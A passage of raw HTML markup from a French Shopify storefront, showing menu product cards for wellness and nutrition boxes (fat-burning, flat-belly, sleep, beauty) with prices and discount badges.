                srcset="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.com/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=165 165w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=360 360w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533 533w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=720 720w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=940 940w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=1066 1066w,//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103 1080w
                "
                src="//wandernana.com/cdn/shop/files/21J__MP-BERRY_PEACH.png?v=1763963103&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933552955718"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.com/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.com/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-beauty-glow"
                id="StandardCardNoMediaLink--14933613510982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933613510982 NoMediaStandardBadge--14933613510982"
              >
                box beauty hair glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933613510982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933613510982"
            
          >
            <a
              href="/products/box-beauty-glow"
              id="CardLink--14933613510982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933613510982 Badge--14933613510982"
            >
              box beauty hair glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933613510982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.com/cdn/shop/collections/IMG_8061_2.jpg?v=1742990113&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Nutrition Beauté
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nutrition-beaute" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nutrition Beauté
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=165 165w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=360 360w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533 533w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=720 720w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=940 940w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=1066 1066w,//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109 1080w
                "
                src="//wandernana.com/cdn/shop/files/COLLAGEN_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
